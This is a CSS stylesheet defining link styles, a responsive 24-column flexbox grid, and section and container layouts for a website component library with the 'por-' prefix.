.por-link-lightblue-nounderline [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightblue-nounderline .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightblue-nounderline .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightblue-nounderline .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightblue-nounderline:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue-nounderline:hover {
	color: #beccfa;
	text-decoration: underline;
	text-decoration: none
}

.por-link-more .por-link-icon-right {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s;
	position: relative;
	width: 28px
}

.por-link-more .por-link-icon-right:after,
.por-link-more .por-link-icon-right:before {
	content: "";
	position: absolute;
	bottom: 50%;
	right: 0;
	border-bottom: 1px solid;
	border-radius: 1px;
	margin-bottom: -2px
}

.por-link-more .por-link-icon-right:before {
	width: 100%
}

.por-link-more .por-link-icon-right:after {
	width: 6px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: right;
	transform-origin: right
}

.por-link-more:hover .por-link-icon-right {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

.por-link-change .por-icon {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.por-link-expend .por-link-expend-text {
	display: inline
}

.por-link-expend .por-link-expend-text+.por-link-expend-text {
	display: none
}

.por-link-expend .por-icon {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.por-link-expend.expended .por-link-expend-text {
	display: none
}

.por-link-expend.expended .por-link-expend-text+.por-link-expend-text {
	display: inline
}

.por-link-expend.expended .por-icon {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-link-btn {
	overflow: hidden;
	display: inline-block;
	padding: 8px 16px;
	font-size: 0;
	color: #252b3a;
	border: 1px solid #f5f6fa;
	background-color: #f5f6fa;
	-webkit-transition: .2s;
	transition: .2s
}

.por-link-btn i {
	float: left;
	font-size: 24px;
	width: 24px;
	height: 24px;
	margin-right: 16px
}

.por-link-btn span {
	display: block;
	font-size: 14px;
	line-height: 24px;
	vertical-align: middle;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-link-btn:hover {
	border: 1px solid var(--zdztxz);
	color: var(--zdztxz);
	background-color: #fff
}

.por-link-btn-group {
	margin: -3px
}

.por-link-btn-group [class^=por-col-] {
	padding: 3px
}

.por-link-btn-group .por-link-btn {
	display: block
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.por-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -8px;
	margin-right: -8px
}

.por-col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

@media (max-width:1439px) {
	.por-col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:1279px) {
	.por-col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:979px) {
	.por-col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:767px) {
	.por-col-xs {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

.por-col,
[class^=por-col-] {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 8px;
	padding-right: 8px
}

.por-col-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 4.16666667%;
	flex: 0 0 4.16666667%;
	max-width: 4.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

.por-col-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 8.33333333%;
	flex: 0 0 8.33333333%;
	max-width: 8.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

.por-col-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 12.5%;
	flex: 0 0 12.5%;
	max-width: 12.5%
}

@media (max-width:1439px) {
	.por-col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

.por-col-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66666667%;
	flex: 0 0 16.66666667%;
	max-width: 16.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

.por-col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20.83333333%;
	flex: 0 0 20.83333333%;
	max-width: 20.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

.por-col-6 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

@media (max-width:1439px) {
	.por-col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:1279px) {
	.por-col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:979px) {
	.por-col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:767px) {
	.por-col-xs-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

.por-col-7 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 29.16666667%;
	flex: 0 0 29.16666667%;
	max-width: 29.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

.por-col-8 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333333%;
	flex: 0 0 33.33333333%;
	max-width: 33.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

.por-col-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 37.5%;
	flex: 0 0 37.5%;
	max-width: 37.5%
}

@media (max-width:1439px) {
	.por-col-lg-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

.por-col-10 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 41.66666667%;
	flex: 0 0 41.66666667%;
	max-width: 41.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

.por-col-11 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 45.83333333%;
	flex: 0 0 45.83333333%;
	max-width: 45.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

.por-col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

@media (max-width:1439px) {
	.por-col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:1279px) {
	.por-col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:979px) {
	.por-col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:767px) {
	.por-col-xs-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

.por-col-13 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 54.16666667%;
	flex: 0 0 54.16666667%;
	max-width: 54.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

.por-col-14 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58.33333333%;
	flex: 0 0 58.33333333%;
	max-width: 58.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

.por-col-15 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 62.5%;
	flex: 0 0 62.5%;
	max-width: 62.5%
}

@media (max-width:1439px) {
	.por-col-lg-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

.por-col-16 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66.66666667%;
	flex: 0 0 66.66666667%;
	max-width: 66.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

.por-col-17 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 70.83333333%;
	flex: 0 0 70.83333333%;
	max-width: 70.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

.por-col-18 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

@media (max-width:1439px) {
	.por-col-lg-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:1279px) {
	.por-col-md-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:979px) {
	.por-col-sm-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:767px) {
	.por-col-xs-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

.por-col-19 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 79.16666667%;
	flex: 0 0 79.16666667%;
	max-width: 79.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

.por-col-20 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 83.33333333%;
	flex: 0 0 83.33333333%;
	max-width: 83.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

.por-col-21 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 87.5%;
	flex: 0 0 87.5%;
	max-width: 87.5%
}

@media (max-width:1439px) {
	.por-col-lg-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

.por-col-22 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 91.66666667%;
	flex: 0 0 91.66666667%;
	max-width: 91.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

.por-col-23 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 95.83333333%;
	flex: 0 0 95.83333333%;
	max-width: 95.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

.por-col-24 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

@media (max-width:1439px) {
	.por-col-lg-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:1279px) {
	.por-col-md-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:979px) {
	.por-col-sm-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:767px) {
	.por-col-xs-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

.por-section {
	padding-top: 65px;
	padding-bottom: 75px;
	background-color: #fff
}

.por-section.por-section-merge-spacing,
.por-section.por-section-merge-spacing-top {
	padding-top: 0
}

.por-section.por-section-merge-spacing-bottom {
	padding-bottom: 0
}

.por-section[data-bg=grey] {
	background: #f5f5f6
}

.por-section[data-bg=blue] {
	background-image: linear-gradient(215deg, #1a2f5b, #1a2f5b 62%, #020c20 100%, #05122c 0)
}

.por-section[data-bg=dark] {
	background: #252b3a
}

.por-section[data-bg=transparent] {
	background-color: transparent
}

.por-section-head {
	padding: 32px 0;
	font-size: 0;
	text-align: center
}

.por-section-title {
	display: inline-block;
	position: relative;
	padding-left: 42px;
	padding-right: 42px;
	width: 100%;
	font-weight: 700;
	font-size: 24px;
	line-height: 30px;
	color: #252b3a
}

.por-section-title[data-theme=light] {
	color: #fff
}

.por-section-title .por-section-title-ornament-left,
.por-section-title .por-section-title-ornament-right {
	position: absolute;
	top: 50%;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	background-size: cover
}

.por-section-title .por-section-title-ornament-left {
	left: 0
}

.por-section-title .por-section-title-ornament-right {
	right: 0
}

.por-section-subtitle {
	font-size: 16px;
	line-height: 20px;
	color: #575d6c;
	width: 100%
}

.por-section-subtitle[data-theme=light] {
	color: #adb0b8
}

.por-section-subtitle em {
	font-style: normal;
	color: #2468f2
}

.por-section-subtitle a {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	font-size: 16px
}

.por-section-subtitle a [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-section-subtitle a .por-link-icon-right {
	margin-left: 4px
}

.por-section-subtitle a .por-link-icon-left {
	margin-right: 4px
}

.por-section-subtitle a .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-section-subtitle a:hover {
	text-decoration: underline
}

.por-section-subtitle a:hover .por-link-decoration-line {
	width: 8px
}

.por-section-title+.por-section-subtitle {
	margin-top: 16px
}

.por-section-head[data-theme=light] .por-section-subtitle,
.por-section-head[data-theme=light] .por-section-title {
	color: #fff
}

.por-section-head[data-theme=light] .por-section-subtitle a,
.por-section-head[data-theme=light] .por-section-title a {
	color: #96adfa
}

.por-section-head[data-theme=light] .por-section-subtitle a:hover,
.por-section-head[data-theme=light] .por-section-title a:hover {
	color: #beccfa;
	text-decoration: underline
}

.por-section-title-left .por-section-head {
	text-align: left
}

.por-section-title-left .por-section-title {
	padding: 0;
	font-size: 32px;
	font-weight: 400;
	line-height: 40px;
	white-space: normal
}

.por-section-title-left .por-section-subtitle {
	white-space: normal
}

.por-section-title-left .por-section-subtitle a {
	margin-left: 8px
}

.por-section-title-left .por-section-title+.por-section-subtitle {
	margin-top: 12px
}

@media (max-width:767px) {
	.por-section {
		padding-top: 28px;
		padding-bottom: 28px
	}

	.por-section-head {
		padding-bottom: 16px
	}

	.por-section-title {
		font-size: 18px;
		padding-left: 27px;
		padding-right: 27px;
		white-space: normal
	}

	.por-section-title .por-section-title-ornament-left,
	.por-section-title .por-section-title-ornament-right {
		width: 22px;
		height: 22px;
		margin-top: -11px
	}

	.por-section-subtitle {
		width: 100%;
		white-space: normal;
		display: -webkit-box;
		-webkit-box-orient: vertical
	}

	.por-section-subtitle>p {
		white-space: normal
	}

	.por-section-subtitle,
	.por-section-subtitle a {
		font-size: 12px
	}

	.por-section-title+.por-section-subtitle {
		margin-top: 8px
	}

	.por-section-title-left .por-section-head,
	.por-section.por-section-title-left .por-section-head {
		text-align: left
	}

	.por-section-title-left .por-section-title,
	.por-section.por-section-title-left .por-section-title {
		padding: 0;
		font-size: 18px;
		font-weight: 400;
		line-height: 22px
	}

	.por-section-title-left .por-section-title+.por-section-subtitle,
	.por-section.por-section-title-left .por-section-title+.por-section-subtitle {
		margin-top: 8px;
		margin-bottom: 0
	}
}

.por-container {
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto
}

@media (max-width:1439px) {
	.por-container {
		max-width: 1200px
	}
}

